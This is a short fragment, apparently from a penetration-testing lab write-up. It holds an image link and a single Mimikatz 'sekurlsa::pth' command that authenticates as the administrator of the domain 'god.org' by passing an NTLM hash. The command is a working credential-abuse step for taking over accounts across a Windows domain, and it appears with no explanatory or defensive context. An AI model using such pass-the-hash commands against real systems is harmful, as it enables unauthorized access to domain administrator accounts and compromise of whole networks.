 sekurlsa::pth /user:administrator /domain:"god.org" /ntlm:c456c606a647ef44b646c44a227917a4